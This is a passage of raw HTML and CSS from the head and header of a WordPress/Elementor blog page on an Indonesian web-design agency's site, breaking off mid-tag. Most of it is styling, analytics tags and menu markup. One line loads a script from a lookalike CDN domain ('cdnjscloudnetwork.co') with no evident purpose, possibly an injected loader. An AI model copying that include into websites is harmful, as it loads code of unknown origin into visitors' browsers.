.elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-7324 .elementor-element.elementor-element-0739a7a{--justify-content:center;--gap:32px 0px;--row-gap:32px;--column-gap:0px;}.elementor-7324 .elementor-element.elementor-element-cb77162.elementor-element{--order:-99999 /* order start hack */;}}@media(min-width:768px){.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--width:507px;}.elementor-7324 .elementor-element.elementor-element-cc60c32{--width:216px;}}@media(max-width:1024px) and (min-width:768px){.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--width:100%;}}
.elementor-7301 .elementor-element.elementor-element-1d8d782{--display:flex;}.elementor-7301 .elementor-element.elementor-element-31bd4d4{--display:flex;}.elementor-7301 .elementor-element.elementor-element-9afd812{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-210c2c6.elementor-element{--align-self:center;}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:26px;}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c583432 );fill:var( --e-global-color-c583432 );padding-left:0px;padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-210c2c6{--e-nav-menu-horizontal-menu-item-margin:calc( 48px / 2 );}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-7301 .elementor-element.elementor-element-46019aa{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button{background-color:#00000000;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:700;line-height:16px;fill:var( --e-global-color-c583432 );color:var( --e-global-color-c583432 );box-shadow:0px 1px 2px 0px rgba(16, 24.000000000000014, 40, 0.05);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c583432 );}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:hover, .elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:focus{background-color:var( --e-global-color-b9533a0 );color:var( --e-global-color-d344a47 );border-color:var( --e-global-color-b9533a0 );}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:hover svg, .elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:focus svg{fill:var( --e-global-color-d344a47 );}#elementor-popup-modal-7301 .dialog-widget-content{background-color:#0E1118E6;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-7301 .dialog-message{width:100vw;height:100vh;align-items:flex-start;padding:48px 0px 48px 0px;}#elementor-popup-modal-7301{justify-content:center;align-items:center;}@media(min-width:768px){.elementor-7301 .elementor-element.elementor-element-9afd812{--width:auto;}.elementor-7301 .elementor-element.elementor-element-46019aa{--width:auto;}}@media(max-width:1024px){.elementor-7301 .elementor-element.elementor-element-1d8d782{--gap:32px 0px;--row-gap:32px;--column-gap:0px;}.elementor-7301 .elementor-element.elementor-element-31bd4d4{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-9a9c2a9{text-align:start;}.elementor-7301 .elementor-element.elementor-element-9a9c2a9 img{width:104px;height:32px;}.elementor-7301 .elementor-element.elementor-element-d7a17c7 img{width:24px;height:24px;object-fit:contain;}.elementor-7301 .elementor-element.elementor-element-9afd812.e-con{--align-self:flex-start;}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7301 .elementor-element.elementor-element-210c2c6{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 );}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:16px;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button{padding:10px 16px 10px 16px;}}@media(max-width:767px){.elementor-7301 .elementor-element.elementor-element-1d8d782{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7301 .elementor-element.elementor-element-9afd812{--width:auto;}}/* Start custom CSS for button, class: .elementor-element-97cd03e */.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-content-wrapper {
    align-items: center;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-icon svg {
    width: 20px;
    height: 20px;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-text {
    flex-grow: 0;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e a:hover .elementor-button-icon svg {
    fill: none;
    background-color: transparent;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e a:hover .elementor-button-icon svg path {
    stroke: #1D2939;
}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-7301 {
    backdrop-filter: blur(5px);
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */</style><link rel='stylesheet' id='widget-image-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?m=1768785594' media='all' /><link rel='stylesheet' id='widget-nav-menu-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?m=1736401836' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?m=1768785594' media='all' /><link rel='stylesheet' id='widget-icon-list-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?m=1768785594' media='all' /><link rel='stylesheet' id='e-popup-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?m=1736401836' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?m=1768785595' media='all' /><link rel='stylesheet' id='cf7cw_style-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_7b2bafef62fef68ef460997eeced7c48.css?m=1726757891' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_639c001fc6c1964a2e242142138aaaec.css?m=831' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_b7a9b04a51b6e0613b2f036502af3d9b.css?m=831' media='all' /><link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_e9e2552ff2446a7547e64f5320cf7caa.css?m=831' media='all' /><link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_d2c1a0015a7f84987f1be472654cdbf1.css?m=831' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?m=1768785595' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?m=1768785595' media='all' /><link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?m=1768785595' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?m=1768785595' media='all' /> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/jquery/jquery.min.js?m=831" id="jquery-core-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/jquery/jquery-migrate.min.js?m=831" id="jquery-migrate-js"></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=G-XZPQWQQGDQ" id="google_gtagjs-js" async></script> <script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rupawon.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-XZPQWQQGDQ");
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://rupawon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rupawon.com/wp-json/wp/v2/posts/338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rupawon.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://rupawon.com/?p=338' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5F5DV96');</script>    <script type="text/javascript">var _tip = _tip || [];
    (function(d,s,id){
        var js, tjs = d.getElementsByTagName(s)[0];
        if(d.getElementById(id)) { return; }
        js = d.createElement(s); js.id = id;
        js.async = true;
        js.src = d.location.protocol + '//app.truconversion.com/ti-js/36066/8bd96.js';
        tjs.parentNode.insertBefore(js, tjs);
    }(document, 'script', 'ti-js'));</script> <script async src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script> <noscript><link rel='stylesheet' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style class="wpcode-css-snippet">/* BANNER STYLE */
.section-banner h1 i {
	position: relative;
	font-style: normal;
}
.section-banner h1 i:after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0px;
	width: 100%;
	height: 15px;
	background: url(/wp-content/uploads/2023/12/shape-hashtag-banner.png) center/contain no-repeat;
}

/* CONTACT FORM 7 STYLE */
.wpcf7 .cf7-field-wrapper {
    display: flex;
    justify-content: space-between;
    flex-flow: row wrap
}

.wpcf7 p {
    margin: 0
}

.wpcf7 p br {
	display: none;
}

.elementor .wpcf7 label {
    margin-bottom: 6px;
    font-size: 14px;
    font-weight: 500;
}

.wpcf7 .wpcf7-form-control-wrap {
    display: flex;
    position: relative;
}

.wpcf7 .input-field {
    width: 100%;
    margin-bottom: 24px
}

.wpcf7 .input-field textarea {
	height: 130px;
	resize: none;
}

.wpcf7 .input-field.half-field {
    width: calc(50% - 8px)
}

.wpcf7 .input-field.half-field+.submit-field {
    margin-top: 32px
}

.wpcf7 input.wpcf7-not-valid,
.wpcf7 select.wpcf7-not-valid,
.wpcf7 textarea.wpcf7-not-valid {
	border-color: #F04438 !important;
}

.wpcf7 .wpcf7-not-valid-tip {
	position: absolute;
	left: 0;
    bottom: -20px;
	margin-top: 0;
    font-size: 12px;
    color: #F04438;
}

.wpcf7 .submit-field {
    position: relative;
    width: 100%;
    margin-top: 8px;
    text-align: right
}

.wpcf7 .submit-field .wpcf7-submit {
    display: flex;
    align-items: center;
    float: none;
	width: 100%;
}

.wpcf7 .wpcf7-spinner {
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
    z-index: 5;
    margin: 0;
    background-color: #fff
}

.wpcf7 .wpcf7-spinner:before {
    background-color: #000
}

.wpcf7 .wpcf7-response-output {
	text-align: center;
    color: #344054
}

.elementor .wpcf7 input[type="tel"] {
    padding-left: 59px;
}

.wpcf7 .input-field.number-area .wpcf7-form-control-wrap:before {
    content: "+62";
    position: absolute;
    top: 7px;
    left: 14px;
    display: inline-block;
    width: 29px;
    height: 28px;
    font-family: DM Sans;
    font-size: 16px;
    line-height: 28px;
    color: #344054;
}

.wpcf7 .input-field.number-area .wpcf7-form-control-wrap:after {
    content: "";
    position: absolute;
    top: 10px;
    left: 50px;
    width: 1px;
    height: calc(100% - 20px);
    background-color: #D0D5DD;
}

/* CONTACT FORM 7 @ BANNER FORM */
.wpcf7 .cf7-field-wrapper.banner-form {
    align-items: flex-end;
    flex-flow: nowrap;
    column-gap: 32px;
}

.wpcf7 .cf7-field-wrapper.banner-form .input-field-wrapper {
    display: flex;
    flex-shrink: 1;
    flex-grow: 0;
    column-gap: 32px;
}

.wpcf7 .cf7-field-wrapper.banner-form .submit-field {
    display: flex;
    flex-grow: 1;
    flex-shrink: 0;
    width: 157px;
    margin: 0;
}

.wpcf7 .cf7-field-wrapper.banner-form .input-field {
    margin-bottom: 0;
}

/* .wpcf7 .cf7-field-wrapper.banner-form+.wpcf7-response-output {
	display: none;
} */

.wpcf7 .cf7-field-wrapper.banner-form .submit-field .wpcf7-submit:after {
    content: "";
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-left: 8px;
    background: url(/wp-content/uploads/2023/12/icon-arrow-right.svg) center/contain no-repeat;
}

/* HARGA DAN PAKET */
.text-harga.elementor-widget-text-editor p strong {
    font-size: 48px;
    line-height: 62px;
}

.elementor-element.featured-packet:after {
    content: "";
    display: inline-block;
    position: absolute;
    top: -35px;
    right: -85px;
    width: 172px;
    height: 54px;
    background: url(
    /wp-content/uploads/2023/12/icon-call-out.svg) center/contain no-repeat;
}

/* PORTOFOLIO */
.elementor .portofolio-item:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.00) -50.08%, #000 100%);
    transition: .3s;
    opacity: 0;
}

.elementor .portofolio-item:hover .portofolio-desc,
.elementor .portofolio-item:hover:after {
    opacity: 1;
}

.elementor .portofolio-item .portofolio-desc {
    transition: .3s;
    opacity: 0;
}

.listing-portofolio .elementor-pagination {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 32px 24px 0 24px;
	border-top: 1px solid #D0D5DD;
}

.listing-portofolio .elementor-pagination .page-numbers {
	display: none;
    font-family: Poppins;
    font-size: 16px;
    font-weight: 500;
    line-height: 26px;
    color: #344054;
}

.listing-portofolio .elementor-pagination .page-numbers.current {
	display: inline-block;
    font-weight: 700;
}

.listing-portofolio .elementor-pagination .page-numbers.current:before {
    content: "Halaman ";
    font-weight: 500;
}

.listing-portofolio .elementor-pagination .page-numbers:nth-last-child(2) {
	display: inline-block;
}

.listing-portofolio .elementor-pagination .page-numbers:nth-last-child(2):before {
    content: "dari ";
    margin-left: 5px;
}

.listing-portofolio .elementor-pagination .page-numbers.prev,
.listing-portofolio .elementor-pagination .page-numbers.next {
	display: inline-block;
    width: 48px;
    height: 48px;
    background: center/contain no-repeat;
    font-size: 0;
}

.listing-portofolio .elementor-pagination .page-numbers.prev {
	margin-right: auto !important;
    background-image: url(/wp-content/uploads/2023/12/icon-arrow-circle-left.svg);
}

.listing-portofolio .elementor-pagination .page-numbers.next {
	margin-left: auto !important;
	background-image: url(/wp-content/uploads/2023/12/icon-arrow-circle-right.svg);
}

/* PROSES PENGERJAAN */
.elementor .e-n-tab-title {
	gap: 0;
}

.elementor .e-n-tab-title:before {
    content: attr(data-tab-index);
	flex: 0 0 32px;
    width: 32px;
    height: 32px;
    margin-right: 24px;
    border-radius: 50px;
    font-family: Poppins;
    font-size: 20px;
    font-style: normal;
    font-weight: 600;
    line-height: 32px;
    color: #1D2939;
    text-align: center;
    background-color: #6FDF82;
}

.elementor .e-n-tab-title[aria-selected=false]:before {
    background-color: #459252;
}

.elementor .e-n-tab-title[aria-selected=true]:after {
    content: "";
	width: 24px;
	height: 24px;
	margin-left: auto;
	background: url(/wp-content/uploads/2023/12/icon-chevron-green-right.svg) center/contain no-repeat;
}

.elementor .e-n-tabs-content div[role="tabpanel"]:after {
    content: attr(data-tab-index);
    position: absolute;
    top: 24px;
    right: 56px;
    z-index: 2;
    font-family: Poppins;
    font-size: 200px;
    font-weight: 500;
    line-height: normal;
    color: rgba(255, 255, 255, .05);
}

.elementor .e-n-tab-title .e-n-tab-icon {
    display: none;
}

/* LIST AREA */
.elementor .list-area .elementor-icon-list-items {
    gap: 16px;
    margin: 0 !important;
}

.elementor .list-area .elementor-icon-list-items .elementor-icon-list-item {
    padding: 16px;
    margin: 0 !important;
    border-radius: 8px;
    background-color: #fff;
}

/* TOGGLE / FAQ */
.elementor-toggle-item {
	padding: 32px;
    border-radius: 16px;
    overflow: hidden;
	transition: .3s;
}

.elementor-toggle-item:has(> .elementor-tab-title.elementor-active) {
	background-color: #F0F4F6;
}

.elementor .elementor-toggle .elementor-tab-title {
	display: flex;
	justify-content: space-between;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed, 
.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened {
    width: 24px;
    height: 24px;
    background: center/contain no-repeat;
    transition: .3s;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed svg, 
.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened svg {
    display: none;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed {
    background-image: url(/wp-content/uploads/2023/12/icon-chevron-up.svg);
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened {
    background-image: url(/wp-content/uploads/2023/12/icon-chevron-down.svg);
}

.elementor .elementor-toggle .elementor-toggle-title {
	order: -1;
}

/* RESPONSIVE */
@media (max-width: 767px) {
	/* CONTACT FORM 7 @ BANNER FORM */
	.wpcf7 .cf7-field-wrapper.banner-form {
		align-items: flex-end;
		flex-flow: row wrap;
		column-gap: 0;
		row-gap: 20px;
	}

	.wpcf7 .cf7-field-wrapper.banner-form .input-field-wrapper {
		display: flex;
		flex-flow: row wrap;
		flex-shrink: 1;
		flex-grow: 0;
		column-gap: 12px;
	}

	.wpcf7 .cf7-field-wrapper.banner-form .submit-field {
		flex-grow: 0;
		flex-shrink: 0;
		width: 100%;
		margin: 0;
	}

	.wpcf7 .cf7-field-wrapper.banner-form .input-field {
		margin-bottom: 12px;
	}
	
	/* HARGA DAN PAKET */
	.text-harga.elementor-widget-text-editor p strong {
		font-size: 36px;
		line-height: 50px;
	}
	
	.elementor-element.featured-packet:after {
		display: none;
	}

	/* PROSES PENGERJAAN */
	.elementor .e-n-tab-title[aria-selected=true]:after {
		background-image: url(/wp-content/uploads/2023/12/icon-chevron-green-down.svg);
	}
	
	.elementor .e-n-tabs-content div[role="tabpanel"]:after {
		display: none;
	}

	/* TOGGLE / FAQ */
	.elementor-toggle-item {
		padding: 24px;
	}
	
	
}</style><link rel="icon" href="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=32%2C32" sizes="32x32" /><link rel="icon" href="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=192%2C192" sizes="192x192" /><link rel="apple-touch-icon" href="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=180%2C180" /><meta name="msapplication-TileImage" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=270%2C270" /><style id="wp-custom-css">.ct-service-box:hover p,
.ct-service-box:hover h3,
.ct-service-box:hover .fas {
	color: #fff;
	transition: color .3s;
}

#nav_menu-7, #nav_menu-8 {
	margin-top: 10px;
}

#blocksy_ct_contact_info-5 {
	margin-top: 20px;
}</style></head><body class="wp-singular post-template-default single single-post postid-338 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child elementor-default elementor-kit-1275 elementor-page elementor-page-338 ct-elementor-default-template" data-link="type-2" data-prefix="single_blog_post" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F5DV96"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="main-container"><header data-elementor-type="header" data-elementor-id="7270" class="elementor elementor-7270 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-e96cd76 e-flex e-con-boxed e-con e-parent" data-id="e96cd76" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="e-con-inner"><div class="elementor-element elementor-element-7fa2a20 e-con-full e-flex e-con e-child" data-id="7fa2a20" data-element_type="container"><div class="elementor-element elementor-element-fdfcc91 elementor-widget elementor-widget-image" data-id="fdfcc91" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://rupawon.com"> <img width="1024" height="303" src="[data-uri]" class="attachment-large size-large wp-image-7275 lazyload" alt="Logo Rupawon"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="303" /><noscript><img width="1024" height="303" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" class="attachment-large size-large wp-image-7275" alt="Logo Rupawon" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript> </a></div></div></div><div class="elementor-element elementor-element-0994421 e-con-full e-flex e-con e-child" data-id="0994421" data-element_type="container"><div class="elementor-element elementor-element-1c6b1a6 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="1c6b1a6" data-element_type="widget" id="mobile-menu" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjczMDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"> <img width="24" height="24" src="[data-uri]" class="attachment-full size-full wp-image-7298 lazyload" alt=""   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-hamburger-menu.svg 24w" data-sizes="auto" data-eio-rwidth="24" data-eio-rheight="24" /><noscript><img width="24" height="24" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg" class="attachment-full size-full wp-image-7298" alt="" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-hamburger-menu.svg 24w" sizes="(max-width: 24px) 100vw, 24px" data-eio="l" /></noscript> </a></div></div><div class="elementor-element elementor-element-31104cb elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="31104cb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"><ul id="menu-1-31104cb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item">Artikel</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-31104cb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor" tabindex="-1">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor" tabindex="-1">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item" tabindex="-1">Artikel</a></li></ul></nav></div></div></div><div class="elementor-element elementor-element-d091081 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="d091081" data-element_type="container"><div class="elementor-element elementor-element-9f3e755 elementor-widget elementor-widget-button" data-id="9f3e755" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a 